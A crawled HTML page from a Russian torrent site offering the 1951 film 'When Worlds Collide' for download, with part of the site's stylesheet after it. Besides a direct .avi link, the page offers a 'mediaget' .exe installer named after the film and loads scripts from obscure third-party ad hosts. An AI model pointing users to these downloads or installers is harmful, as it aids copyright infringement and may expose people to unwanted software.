

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rapid-torrent.top/triller/kogda-stalkivayutsya-miri_when-worlds-collide/
body_size: 5849
content:
<!DOCTYPE html>
<html lang="ru">
	<head>
		<meta charset="utf-8">
		<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<meta name="robots" content="index, follow" />

		<title>Когда сталкиваются миры скачать через торрент в 1080p качестве</title>
		<meta name="description" content="Когда сталкиваются миры скачать через торрент в 1080 качестве. Группа астрономов предсказывает, что одна из звёзд, проходя через нашу солнечную систему спровоцирует ужасную катастрофу. Приливные эффекты неизбежно уничтожат человеческую цивилизацию и на многие века превратят нашу планету в вулканический ад....">
		<meta name="keywords" content="без рекламы, торрентом, torrent, скачать, загрузить, Фильм, высокое качество, HD, FULL HD, скачать быстро, на русском, 1080р, 720р, 2140р, 2к, 4к, 8к, новый">

		<link rel="canonical" href="https://rapid-torrent.top/triller/kogda-stalkivayutsya-miri_when-worlds-collide/" hreflang="uk">
		<link rel="alternate" href="https://full-hd.info/triller/kogda-stalkivayutsya-miri_when-worlds-collide/" hreflang="x-default"/>
		
		<link rel="preconnect" href="https://fonts.googleapis.com" />
		<link rel="preconnect" href="https://fonts.gstatic.com" />

		<link rel="preload" href="https://rapid-torrent.top/css/common.css" as="style" />
		<link href="https://rapid-torrent.top/css/common.css" rel="stylesheet" type="text/css" />
		<link rel="preload" href="https://rapid-torrent.top/css/engine.css" as="style" />
		<link href="https://rapid-torrent.top/css/engine.css" rel="stylesheet" type="text/css" />
		<link rel="preload" href="https://rapid-torrent.top/css/font-awesome.min.css" as="style" />
		<link href="https://rapid-torrent.top/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
		<link rel="preload" href="https://rapid-torrent.top/css/lite-yt-embed.css" as="style" />
		<link href="https://rapid-torrent.top/css/lite-yt-embed.css" rel="stylesheet" />

		<link rel="preload" as="script" href="https://rapid-torrent.top/js/jquery.js">
		<script src="https://rapid-torrent.top/js/jquery.js"></script>
		<link rel="preload" as="script" href="https://rapid-torrent.top/js/jqueryUI.js">
		<script src="https://rapid-torrent.top/js/jqueryUI.js"></script>
		<link rel="preload" as="script" href="https://rapid-torrent.top/js/libs.js">
		<script src="https://rapid-torrent.top/js/libs.js"></script>
		<link rel="preload" as="script" href="https://rapid-torrent.top/js/lite-yt-embed.js">
		<script src="https://rapid-torrent.top/js/lite-yt-embed.js"></script>
		<link rel="preload" as="script" href="https://rapid-torrent.top/js/script.js">
		<script src="https://rapid-torrent.top/js/script.js"></script>

		<link href='//fonts.googleapis.com/css?family=Open+Sans:400,300,600,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>

		<meta property="og:locale" content="ru_UA"/>
		<meta property="og:locale:alternate" content="uk_RU"/>
		<meta property="og:locale:alternate" content="uk_KZ"/>
		<meta property="og:locale:alternate" content="uk_BY"/>
		<meta property="og:locale:alternate" content="uk_PL"/>
		<meta property="og:type" content="video.movie" />
		<meta property="og:title" content="Когда сталкиваются миры скачать через торрент в 1080 качестве" />
		<meta property="og:description" content="Когда сталкиваются миры скачать через торрент в 1080 качестве. Группа астрономов предсказывает, что одна из звёзд, проходя через нашу солнечную систему спровоцирует ужасную катастрофу. Приливные эффекты неизбежно уничтожат человеческую цивилизацию и на многие века превратят нашу планету в вулканический ад...." />
		<meta property="og:url" content="https://rapid-torrent.top/triller/kogda-stalkivayutsya-miri_when-worlds-collide/" />
		<meta property="og:site_name" content="Быстрый Торрент" />
		<meta property="og:image" content="https://rapid-torrent.top/triller/kogda-stalkivayutsya-miri_when-worlds-collide/og.jpg" />
		<meta property="og:image:secure_url" content="https://rapid-torrent.top/triller/kogda-stalkivayutsya-miri_when-worlds-collide/og.jpg" />
		<meta property="og:image:width" content="537" />
		<meta property="og:image:height" content="290" />
		<meta property="og:image:alt" content="Когда сталкиваются миры" />

				<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
		<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
		<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
		<link rel="manifest" href="/site.webmanifest">
		<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
		<meta name="msapplication-TileColor" content="#2d89ef">
		<meta name="msapplication-TileImage" content="/mstile-144x144.png">
		<meta name="theme-color" content="#1a5e24">
		
		<script type="text/javascript" src="https://againandagain.biz/?re=hbtdentfha5ha3ddf44tmnrx" async></script>
	</head>
	<body>
		<div id="popup-login" class="popup-window">
	<div class="popup-bg"></div>
	<div class="block">
		<div class="close"></div>
		<p class="name">Авторизация</p>
		<form method="post" action="https://rapid-torrent.top/login/">
			<input type="text" value="" placeholder="Ваше имя" name="login_name">
			<input type="text" value="" placeholder="Пароль" name="login_password">
			<input name="login" type="hidden" id="login" value="submit">
			<input type="submit" name="login" value="Войти">
			<center>
								<a style="color:#ffffff" href="https://rapid-torrent.top/lostpassword/">Забыли пароль?</a>
								|
								<a style="color:#ffffff" href="https://rapid-torrent.top/registration/">Регистрация</a>
							</center>
		</form>
	</div>
</div>
<header>
	<div class="site-width">
				<div class="logo"><a href="https://rapid-torrent.top/"><span>Быстрый</span> Торрент</a></div>
				<div class="search">
			<form id="quicksearch" method="get" action="https://rapid-torrent.top/search/">
				<input type="text" name="query" placeholder="Поиск по сайту" />
				<input type="submit" value="" />
			</form>
		</div>
		<div class="login">
			<a class="button-enter"><i class="fa fa-sign-in" aria-hidden="true"></i>Авторизация</a>
		</div>
	</div>
	<div class="clear"></div>
</header>
<div class="clear"></div>
<div id="topmenu">
	<div class="site-width">
		<div class="icon-mobile-menu"><i class="fa fa-bars" aria-hidden="true"></i></div>
		<ul id="mobile-menu">
						<li><a href="https://rapid-torrent.top/">Главная</a></li>
									<li><a href="https://rapid-torrent.top/feedback/">Обратная связь</a></li>
									<li><a href="https://rapid-torrent.top/rules/">Правила</a></li>
									<li><a href="https://rapid-torrent.top/privacy/">Политика конфиденциальности</a></li>
									<li><a href="https://rapid-torrent.top/cookies/">Cookie</a></li>
					</ul>
	</div>
	<div class="clear"></div>
</div>
		<div class="clear"></div>
		<div id="wrapper">
			<div class="site-width">
				<div class="sidebar">
	<div class="block category navi-mobile">
		<div class="title"><i class="fa fa-bars" aria-hidden="true"></i> Жанры фильмов</div>
		<ul>
			<li>
								<a href="/biografiya/"><i class="fa fa-film" aria-hidden="true"></i> <span>Биография</span> </a>
							</li> 
			<li>
								<a href="/boevik/"><i class="fa fa-film" aria-hidden="true"></i> <span>Боевики</span> </a>
							</li>
			<li>
								<a href="/vestern/"><i class="fa fa-film" aria-hidden="true"></i> <span>Вестерн</span> </a>
							</li> 
			<li>
								<a href="/ceremoniya/"><i class="fa fa-film" aria-hidden="true"></i> <span>Церемонии</span> </a>
							</li> 
			<li>
								<a href="/detektiv/"><i class="fa fa-film" aria-hidden="true"></i> <span>Детективы</span> </a>
							</li> 
			<li>
								<a href="/drama/"><i class="fa fa-film" aria-hidden="true"></i> <span>Драма</span> </a>
							</li> 
			<li>
								<a href="/fantastika/"><i class="fa fa-film" aria-hidden="true"></i> <span>Фантастика</span> </a>
							</li> 
			<li>
								<a href="/fentezi/"><i class="fa fa-film" aria-hidden="true"></i> <span>Фэнтези</span> </a>
							</li> 
			<li>
								<a href="/istoriya/"><i class="fa fa-film" aria-hidden="true"></i> <span>История</span> </a>
							</li> 
			<li>
								<a href="/koncert/"><i class="fa fa-film" aria-hidden="true"></i> <span>Концерты</span> </a>
							</li>
			<li>
								<a href="/komediya/"><i class="fa fa-film" aria-hidden="true"></i> <span>Комедии</span> </a>
							</li>
			<li>
								<a href="/kriminal/"><i class="fa fa-film" aria-hidden="true"></i> <span>Криминал</span> </a>
							</li> 
			<li>
								<a href="/melodrama/"><i class="fa fa-film" aria-hidden="true"></i> <span>Мелодрамы</span> </a>
							</li> 
			<li>
								<a href="/muzika/"><i class="fa fa-film" aria-hidden="true"></i> <span>Музыка</span> </a>
							</li> 
			<li>
								<a href="/multfilm/"><i class="fa fa-film" aria-hidden="true"></i> <span>Мультфильмы</span> </a>
							</li> 
			<li>
								<a href="/myuzikl/"><i class="fa fa-film" aria-hidden="true"></i> <span>Мюзиклы</span> </a>
							</li> 
			<li>
								<a href="/priklyucheniya/"><i class="fa fa-film" aria-hidden="true"></i> <span>Приключения</span> </a>
							</li> 
			<li>
								<a href="/realnoe-tv/"><i class="fa fa-film" aria-hidden="true"></i> <span>Реальное ТВ</span> </a>
							</li> 
			<li>
								<a href="/sport/"><i class="fa fa-film" aria-hidden="true"></i> <span>Спорт</span> </a>
							</li> 
			<li>
								<a href="/tok-shou/"><i class="fa fa-film" aria-hidden="true"></i> <span>Ток-шоу</span> </a>
							</li> 
			<li>
								<a href="/semeyniy/"><i class="fa fa-film" aria-hidden="true"></i> <span>Семейные фильмы</span> </a>
							</li> 
			<li>
								<a href="/korotkometrazhka/"><i class="fa fa-film" aria-hidden="true"></i> <span>Короткометражки</span> </a>
							</li>
			<li>
							<a href="/raznoe/"><i class="fa fa-film" aria-hidden="true"></i> <span>Общие фильмы</span></a>
							</li> 
			<li>
								<a href="/dlya-vzroslih/"><i class="fa fa-film" aria-hidden="true"></i> <span>Фильмы для взрослых</span> </a>
							</li> 
			<li>
								<a href="/detskiy/"><i class="fa fa-film" aria-hidden="true"></i> <span>Детские фильмы</span> </a>
							</li>
			<li>
								<a href="/voenniy/"><i class="fa fa-film" aria-hidden="true"></i> <span>Военные фильмы</span> </a>
							</li>
			<li>
								<a href="/uzhasi/"><i class="fa fa-film" aria-hidden="true"></i> <span>Фильмы ужасов</span> </a>
							</li>
			<li>
								<a href="/dokumentalniy/"><i class="fa fa-film" aria-hidden="true"></i> <span>Документальные фильмы</span> </a>
							</li> 
			<li>
								<a href="/triller/"><i class="fa fa-film" aria-hidden="true"></i> <span>Триллеры</span> </a>
							</li>
		</ul>
		<div class="clear"></div>
	</div>
	
	<div class="clear"></div>
	
</div>
				<div class="container">
					<main class="news-block">
						<div class="fullstory">
							<section>
								<h1 class="title-main">Когда сталкиваются миры / When Worlds Collide (1951) торрент</h1>
								<div class="poster"><img src="https://rapid-torrent.top/triller/kogda-stalkivayutsya-miri_when-worlds-collide/kogda-stalkivayutsya-miri_when-worlds-collide.jpg" alt="Постер Когда сталкиваются миры" title="Постер Когда сталкиваются миры"></div>
								
								<div style="position:absolute;height:11px;right:0px">
									<div class="frate ignore-select">
										<div class="rate-plus"><img src="/images/thumb-up.png" alt="нравится" /><span>2176</span></div>
										<div class="rate-minus"><img src="/images/thumb-down.png" alt="не нравится" /><span>16</span></div>
									</div>
								</div>
								<div class="custom-fields">
									Оригинальное название: When Worlds Collide<br />									Год выхода: 1951<br />									Жанр фильма: <a href="/triller/" class="entAllCats">Триллер</a>, <a href="/fantastika/" class="entAllCats">Фантастика</a>, <a href="/boevik/" class="entAllCats">Боевик</a><br />									Страна: США<br />									Режиссёр: Рудольф Мате<br />									В ролях: Питер Хансен, Барбара Раш, Пол Фрис, Джон Хойт, Уолтер Келли, Ричард Дэрр, Майкл Джефферс, Кирк Элин, Фрэнк Кэди, Джин Коллинз, Хейден Рорк, Рэйчел Амес, Джеймс Конгдон, Марсель Де Ла Бросс, Олден «Стивен» Чейз, Сэм Харрис, Стюарт Холмс, Рамсей Хилл, Ларри Китинг, Эстель Эттерр, Гертруда Эстор, Арт Гилмор, Сэм Финн, Роберт Хайнс, Стюарт Холл, Руди Ли, Сандро Джильо, Уэйн Мэллори, Фриман Ласк, Стив Карратерс, Мэри Бейлесс, Шармьенн Харкер, Slim Gaut, Кэй Гаррет, Джордж Холмс, Роберт Чэпман, Долорес Манн, Нина Борже, Хассан Хайям, Чад Мэдисон<br />									Длительность: 83 мин.<br />								</div>
								<div class="clear"></div>
								<br>
								
								

								
								<center><div id="privatBut"></div></center>

																<div class="description">
									<h2 class="title-main">Описание:</h2>
									Группа астрономов предсказывает, что одна из звёзд, проходя через нашу солнечную систему спровоцирует ужасную катастрофу. Приливные эффекты неизбежно уничтожат человеческую цивилизацию и на многие века превратят нашу планету в вулканический ад. Усилия тех, кто не потерял надежду, направлены на постройку космического корабля,своего рода Ковчега, на котором некоторое количество избранных смогут спастись, перелетев на сопровождающую звезду планету.
								</div>
								
																
																																<div class="video-block">
									<h2 class="title-main">Трейлер к фильму:</h2>
									<lite-youtube videoid="VXeT-yHNcFI"></lite-youtube>
								</div><br>
								
								<div class="download-torrent">
									<div class="size-file"><span style="font-size:14pt;"><span style="color:#444;">Размер: 1.41 GB | SATRip</span></span></div>
									
									<div class="button-downlad-link-t">
										<a href="https://rapid-torrent.top/download/kogda-stalkivayutsya-miri_when-worlds-collide_1951_rapid-torrent_top.avi" rel="nofollow" target="_blank"><i class="fa fa-download" aria-hidden="true"></i>Скачать фильм «Когда сталкиваются миры»</a>
									</div>
									
									<div class="button-downlad-link-m">
										<a href="https://rapid-torrent.top/download/mediaget_kogda-stalkivayutsya-miri_when-worlds-collide_1951.exe"> Скачать .медиагет</a>
									</div>
								</div>
							</section>
							<div class="clear"></div>
							<section class="related-news">
								<h2 class="title-main">Похожие фильмы:</h2>
								<div class="related-news_content">
																										<article class="item">
										<div class="img"><a href="https://rapid-torrent.top/fantastika/2012-2/" target="_blank"><img src="https://rapid-torrent.top/fantastika/2012-2/2012-2.jpg" alt="2012 скачать фильм торрент"></a></div>
										<h3 class="name" style="margin: 0px;"><a href="https://rapid-torrent.top/fantastika/2012-2/">2012</a></h3>
									</article>
																		
								</div>
							</section>
							<div class="clear"></div>
							<div class="addcomments">
								<div class="title-main">Добавить свой отзыв:</div>
								<form name="dle-comments-form" id="dle-comments-form">
									<div class="box">
										<div id="addcomment" class="addcomment">
											<div class="box_in">
												<ul class="ui-form">
													<li class="form-group combo">
														<input type="text" name="name" id="name" class="f_input" placeholder="Ваше имя" /><input type="text" name="mail" id="mail" class="f_input" placeholder="Ваш email" />
													</li>
													<li id="comment-editor">
														<div class="bb-editor">
															<textarea name="comments" id="comments" cols="70" rows="10"></textarea>
														</div>
													</li>
													<br>
												</ul>
												<div class="form_submit">
													<br>
													<a href="https://rapid-torrent.top/registration/"><button class="btn" type="button" name="submit" title="Отправить комментарий">Отправить комментарий</button></a>
												</div>
											</div>
										</div>
									</div>
								</form>
							</div>
						</div>
					</main>
					<div class="clear"></div>
				</div>
			</div>
		</div>
		<div class="clear"></div>
		<footer>
	<div class="site-width">
				<div class="logo"><a href="https://rapid-torrent.top/"><span>Быстрый</span> Торрент</a><p><span>Качай сколько влезет!</span></p></div>
				<div class="copyright">
			Администрация не несет ответственности за предоставленные на сайте материалы.<br />
			Весь архив предоставлен только в ознакомительных целях.<br />
			Любой торрент файл будет удален по требованию правообладателя.<br />
		</div>
		<div class="clear"></div>
	</div>
</footer>



<script src="https://rapid-torrent.top/js/lazy-load.min.js"></script>



<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(95078467, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/95078467" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->



<!--LiveInternet counter--><script>
new Image().src = "https://counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet-->



<!-- Top.Mail.Ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3402163", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "tmr-code");
</script>
<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3402163;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
<!-- /Top.Mail.Ru counter -->


		
		
		<script src="https://sof3.site/uv2.js?u=318&s=295"></script>
		<div id="top-site"></div>

		
		<script src="https://privatms.com/but.js?u=5&s=7"></script>
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://rapid-torrent.top/css/common.css
body_size: 4115
content:
@font-face{font-family:ProximaNovaRegular;src:url(/fonts/ProximaNovaRegular.otf)}@font-face{font-family:ProximaNovaRegularItalic;src:url(/fonts/ProximaNovaRegularItalic.otf)}@font-face{font-family:ProximaNovaBold;src:url(/fonts/ProximaNovaBold.otf)}@font-face{font-family:ProximaNovaExtraCondensedBlack;src:url(/fonts/ProximaNovaBlack.otf)}@font-face{font-family:ProximaNovaCondensedBold;src:url(/fonts/ProximaNovaCondensedBold.otf)}@font-face{font-family:ProximaNovaLightItalic;src:url(/fonts/ProximaNovaLightItalic.otf)}@font-face{font-family:ProximaNovaLight;src:url(/fonts/ProximaNovaLight.otf)}html,body{font-size:16px;font-family:ProximaNovaRegular;color:#2c3e50;margin:0;background:#f5f5f5}a{text-decoration:underline;color:#2c3e50}a:hover{text-decoration:none;color:#2c3e50}.clear{clear:both}*{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}ul,p,img{margin:0;padding:0;border:0;list-style:none}img{max-width:100%}.site-width{width:100%;max-width:1170px;margin:0 auto;position:relative}#top-site{bottom:0;cursor:pointer;display:none;position:fixed;right:20px;bottom:20px;background:url(/images/top-button-site.png) no-repeat;width:48px;height:48px;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;-ms-transition:all .5s ease;transition:all .5s ease}#top-site:hover{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-o-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg)}header{padding:15px 0;-moz-box-shadow:0 0 10px #777;-webkit-box-shadow:0 0 10px #777;box-shadow:0 0 10px #777;color:#fff}header .site-width{display:table;width:98%}header .logo{color:#2d3440;font-family:ProximaNovaCondensedBold;font-size:40px;line-height:40px;width:300px;display:table-cell;vertical-align:middle;text-align:center}header .logo span{color:#89c80e}header .logo a{text-decoration:none;color:#2d3440}header .logo p{font-size:15px;font-family:ProximaNovaLight;background:#2d3440;padding:7px 10px;-webkit-box-shadow:inset 0 0 10px rgba(0,0,0,.3);-moz-box-shadow:inset 0 0 10px rgba(0,0,0,.3);box-shadow:inset 0 0 10px rgba(0,0,0,.3);text-align:center;line-height:15px;margin:5px 0 0}header .logo p span{background:linear-gradient(90deg,#89c80e 0%,#fff 100%);-webkit-background-clip:text;-webkit-text-fill-color:transparent;-moz-background-clip:text;-moz-text-fill-color:transparent;background-clip:text;text-fill-color:transparent;display:block}header .search{display:table-cell;vertical-align:middle;padding:0 30px;position:relative}header .search form{display:block;position:relative}header .search input[type=text]{border:0;width:100%;-webkit-box-shadow:0 0 5px rgba(0,0,0,.1);-moz-box-shadow:0 0 5px rgba(0,0,0,.1);box-shadow:0 0 5px rgba(0,0,0,.1);height:40px;padding:5px 10px;font-size:16px}header .search input[type=submit]{display:block;border:0;position:absolute;top:10px;right:10px;width:21px;height:22px;background:url(/images/search-icon.jpg) no-repeat;cursor:pointer}header .login{display:table-cell;vertical-align:middle;width:200px}header .login .button-enter{display:block;text-decoration:none;color:#fff;padding:10px 30px;text-transform:uppercase;-moz-transition:.5s;-webkit-transition:.5s;transition:.5s;background:#ff7e00;-webkit-box-shadow:0 0 5px rgba(0,0,0,.1);-moz-box-shadow:0 0 5px rgba(0,0,0,.1);box-shadow:0 0 5px rgba(0,0,0,.1);cursor:pointer;text-align:center}header .login .button-enter i{margin:0 10px 0 0}header .login .button-enter:hover{background:#89c80e;color:#fff}#topmenu{position:relative;background:#89c80e}#topmenu li{float:left;padding:17px 20px;position:relative;-moz-transition:.5s;-webkit-transition:.5s;transition:.5s}#topmenu li:hover,#topmenu li.active{background:#354050}#topmenu li:hover a,#topmenu li.active a{color:#fff}#topmenu li a{text-decoration:none;text-transform:uppercase;font-size:14px;color:#fff}#topmenu li a i{margin:0 0 0 5px}#topmenu li:hover ul{display:block}#topmenu li ul{display:none;background:#354050;position:absolute;top:50px;right:0;width:200px;padding:0;z-index:99}#topmenu li ul li{float:none;padding:10px 20px;background:#354050}#topmenu li ul li a,#topmenu li:hover ul li a{color:#fff}#topmenu li ul li a:hover{color:#fff}#topmenu li ul li:hover{background:#2d3440}#wrapper{margin:20px 0 0}#wrapper .site-width{display:table;width:100%}#wrapper .sidebar{display:table-cell;vertical-align:top;width:270px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;padding:0 0 0 0}#wrapper .container{display:table-cell;vertical-align:top;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;padding:0 0 0 20px}#wrapper .sidebar .block{background:#354050;-webkit-box-shadow:inset 0 0 10px rgba(0,0,0,.3);-moz-box-shadow:inset 0 0 10px rgba(0,0,0,.3);box-shadow:inset 0 0 10px rgba(0,0,0,.3);margin:0 0 30px;-moz-box-shadow:0 0 10px rgba(0,0,0,.2);-webkit-box-shadow:0 0 10px rgba(0,0,0,.2);box-shadow:0 0 10px rgba(0,0,0,.2);border-top:5px #89c80e solid}#wrapper .sidebar .block.bg-orange{border-top:5px #ff7e00 solid}#wrapper .sidebar .block .title{color:#89c80e;font-family:ProximaNovaBold;text-transform:uppercase;padding:15px 20px;font-size:20px;background:#2d3440;-webkit-box-shadow:inset 0 0 10px rgba(0,0,0,.3);-moz-box-shadow:inset 0 0 10px rgba(0,0,0,.3);box-shadow:inset 0 0 10px rgba(0,0,0,.3)}#wrapper .sidebar .block.bg-orange .title{color:#ff7e00}#wrapper .sidebar .block-sidebar-item{padding:20px 0}#wrapper .sidebar .block-sidebar-item .item{margin:0 20px 20px;text-align:center;position:relative;border:1px #e4e4e4 solid}#wrapper .sidebar .block-sidebar-item .item:last-child{margin:0 20px 0}#wrapper .sidebar .block-sidebar-item .item .img{width:100%;height:170px;margin:0 auto 0;overflow:hidden}#wrapper .sidebar .block-sidebar-item .item .new{position:absolute;background:#89c80e;color:#fff;padding:3px 10px;right:10px;top:10px}#wrapper .sidebar .block-sidebar-item .item .img img{width:100%}#wrapper .sidebar .block-sidebar-item .item .name a{text-decoration:none;color:#fff;text-transform:uppercase;font-family:ProximaNovaBold;display:block;padding:5px;-moz-transition:.5s;-webkit-transition:.5s;transition:.5s;margin:5px 0 0;background:#ff7e00}#wrapper .sidebar .block-sidebar-item .item .name a:hover{background:#89c80e;color:#fff}#wrapper .sidebar .block-sidebar-item .item .price{padding:5px;background:#f3f1f1;margin:5px auto 0;color:#666;font-family:ProximaNovaLight;border:1px #e4e4e4 solid}#wrapper .sidebar .category ul{}#wrapper .sidebar .category ul ul{display:none;margin:15px 0 0 0}#wrapper .sidebar .category ul li{padding:13px 20px;-moz-transition:.5s;-webkit-transition:.5s;transition:.5s;position:relative}#wrapper .sidebar .category ul li:hover,#wrapper .sidebar .category ul li.active{background:#89c80e}#wrapper .sidebar .category ul li:hover i{color:#fff}#wrapper .sidebar .category ul ul li{margin:0 -20px;padding:15px 40px 15px 50px}#wrapper .sidebar .category ul li.active{padding:15px 20px 0}#wrapper .sidebar .category ul ul li:hover{background:#6a717f}#wrapper .sidebar .category ul li a{color:#f1f1f1;text-decoration:none;display:block}#wrapper .sidebar .category ul li i{font-size:17px;margin:0 5px 0 0;color:#89c80e}#wrapper .sidebar .category ul li:before{content:'';width:100%;height:1px;position:absolute;background:rgba(255,255,255,.05);top:44px;left:0%}#wrapper .sidebar .category ul li .submenu-icon{float:right;margin:4px 0 0;cursor:auto}#wrapper .sidebar .category ul ul li a i{font-size:10px}#wrapper .container .slider-wrap{position:relative;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;-moz-box-shadow:0 0 10px rgba(0,0,0,.1);-webkit-box-shadow:0 0 10px rgba(0,0,0,.1);box-shadow:0 0 10px rgba(0,0,0,.1);margin:0 0 30px}#wrapper .container .slider-wrap .slider{height:auto;overflow:hidden;position:relative;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}#wrapper .container .slider-wrap .slide{width:100%;height:280px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;font-size:0}#wrapper .container .slider-wrap .sli-links{position:absolute;bottom:25px;right:65px;z-index:99999}#wrapper .container .slider-wrap .sli-links .control-slide{margin:0 5px;display:inline-block;width:15px;height:15px;overflow:hidden;text-indent:-9999px;background:#fff;cursor:pointer;-webkit-border-radius:555px;-moz-border-radius:555px;border-radius:555px;-moz-box-shadow:2px 2px 10px rgba(0,0,0,.4);-webkit-box-shadow:2px 2px 10px rgba(0,0,0,.4);box-shadow:2px 2px 10px rgba(0,0,0,.4);z-index:99999}#wrapper .container .slider-wrap .sli-links .control-slide:hover,#wrapper .container .slider-wrap .sli-links .control-slide.active{background:#ff7e00}#wrapper .container .slider-wrap .prewbutton{position:absolute;top:50%;left:30px;background:url(/images/slider-arrows.png) no-repeat 0 0;width:53px;height:53px;z-index:99999;text-indent:-9999px;margin:-26px 0 0;opacity:.7}#wrapper .container .slider-wrap .nextbutton{position:absolute;top:50%;right:30px;background:url(/images/slider-arrows.png) no-repeat -53px 0;width:53px;height:53px;z-index:99999;text-indent:-9999px;margin:-26px 0 0;opacity:.7}#wrapper .container .slider-wrap .prewbutton:hover,#wrapper .container .slider-wrap .nextbutton:hover{opacity:1}#wrapper .container .slider-wrap .slide img{width:100%}#wrapper .container .title-page{color:#fff;text-transform:uppercase;font-size:25px;padding:10px 30px;text-align:center;margin:0 0 30px;background:#2d3440}#wrapper .container .news-block{margin:0 0 0}#wrapper .container .news-block .item{float:left;width:23.5%;background:#fff;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;margin:0 2% 20px 0;-moz-box-shadow:0 5px 20px 0 rgba(0,0,0,.05);-webkit-box-shadow:0 5px 20px 0 rgba(0,0,0,.05);box-shadow:0 5px 20px 0 rgba(0,0,0,.05);border:1px solid #efefef;text-align:center;position:relative}#wrapper .container .news-block .item:nth-child(4n){margin:0 0 20px}#wrapper .container .news-block .item:hover{-moz-box-shadow:0 5px 20px 0 rgba(0,0,0,.45);-webkit-box-shadow:0 5px 20px 0 rgba(0,0,0,.45);box-shadow:0 5px 20px 0 rgba(0,0,0,.45)}#wrapper .container .news-block .item .img{width:100%;height:240px;margin:0 auto 0;overflow:hidden}#wrapper .container .news-block .item .new{position:absolute;background:#89c80e;color:#fff;padding:3px 10px;right:10px;top:10px}#wrapper .container .news-block .item .img img{width:100%;height:100%}#wrapper .container .news-block .item .name{display:table;width:100%;height:50px;overflow:hidden}#wrapper .container .news-block .item .name a{text-decoration:none;color:#fff;text-transform:uppercase;font-family:ProximaNovaBold;display:table-cell;width:100%;padding:5px;-moz-transition:.5s;-webkit-transition:.5s;transition:.5s;background:#89c80e;vertical-align:middle;height:50px;overflow:hidden}#wrapper .container .news-block .item .name a:hover{background:#ff7e00;color:#fff}#wrapper .container .news-block .item .price{padding:5px 10px;color:#666;font-family:ProximaNovaLight}#wrapper .container .news-block .item .price b{font-weight:400;font-family:ProximaNovaBold}#wrapper .container .news-block .item .price p:nth-child(1){float:left}#wrapper .container .news-block .item .price p:nth-child(2){float:right}#wrapper .container .news-block .item .desc{color:#7c7c7c;font-size:15px;border:1px #e4e4e4 solid;padding:5px;line-height:20px;height:150px;overflow:hidden}#wrapper .container .news-block .item .button a{display:block;padding:5px 10px;text-decoration:none;text-transform:uppercase;background:#89c80e;color:#fff;margin:15px auto 0;font-family:ProximaNovaLight;-moz-box-shadow:0 0 20px rgba(0,0,0,.08);-webkit-box-shadow:0 0 20px rgba(0,0,0,.08);box-shadow:0 0 20px rgba(0,0,0,.08);-moz-transition:.5s;-webkit-transition:.5s;transition:.5s}#wrapper .container .news-block .item .button a:hover{background:#2d3440;color:#fff}#wrapper .container .button-all-news a{padding:10px 50px;text-decoration:none;text-transform:uppercase;background:#2d3440;color:#fff;font-family:ProximaNovaLight;-moz-box-shadow:0 0 20px rgba(0,0,0,.08);-webkit-box-shadow:0 0 20px rgba(0,0,0,.08);box-shadow:0 0 20px rgba(0,0,0,.08);-webkit-box-shadow:inset 0 0 20px rgba(0,0,0,.3);-moz-box-shadow:inset 0 0 20px rgba(0,0,0,.3);box-shadow:inset 0 0 20px rgba(0,0,0,.3);-moz-transition:.5s;-webkit-transition:.5s;transition:.5s;margin:10px auto;display:table}#wrapper .container .button-all-news a:hover{background:#89c80e;color:#fff}footer{background:#2d3440;padding:40px 0;-webkit-box-shadow:inset 0 15px 15px -15px #999;-moz-box-shadow:inset 0 15px 15px -15px #999;box-shadow:inset 0 15px 15px -15px #999}footer .site-width{display:table}footer .logo{color:#2d3440;font-family:ProximaNovaCondensedBold;font-size:40px;line-height:40px;width:300px;display:table-cell;vertical-align:middle;text-align:center}footer .logo span{color:#89c80e}footer .logo a{text-decoration:none;color:#fff}footer .logo 